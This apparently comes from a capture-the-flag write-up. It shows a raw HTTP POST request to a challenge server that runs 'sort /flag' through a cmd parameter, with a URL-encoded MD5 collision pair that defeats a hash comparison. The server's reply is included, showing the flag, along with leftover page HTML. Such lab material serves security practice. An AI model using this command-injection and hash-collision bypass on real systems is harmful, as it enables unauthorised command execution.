 POST /index.php?cmd=sort%20/flag HTTP/1.1
Host: 120.25.24.45:30291
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 393
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b
2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f
3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%f
b%5f%07%fe%a2
&b=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%
b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%
f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%
fb%5f%07%fe%a2
<font class="org12">★★</font><font class="grey12">★</font><font class="grey12"></font>
<legend>Details</legend>
<br/><img src='data:image/gif;base64,'></img><br>sort /flag<br>key[dotaxueyuan6gd78fg6dfkkkl]
</div>
<!-- Included JS Files (Uncompressed) -->
<!--
<script src="../javascripts/jquery.js"></script>
<script src="../javascripts/jquery.foundation.mediaQueryToggle.js"></script>
<script src="../javascripts/jquery.foundation.forms.js"></script>
<script src="../javascripts/jquery.foundation.reveal.js"></script>
<script src="../javascripts/jquery.foundation.orbit.js"></script>
<script src="../javascripts/jquery.foundation.navigation.js"></script>
<script src="../javascripts/jquery.foundation.buttons.js"></script>
<script src="../javascripts/jquery.foundation.tabs.js"></script>
<script src="../javascripts/jquery.foundation.tooltips.js"></script>
<script src="../javascripts/jquery.foundation.accordion.js"></script>
<script src="../javascripts/jquery.placeholder.js"></script>
<script src="../javascripts/jquery.foundation.alerts.js"></script>
<script src="../javascripts/jquery.foundation.topbar.js"></script>
<script src="../javascripts/jquery.foundation.joyride.js"></script>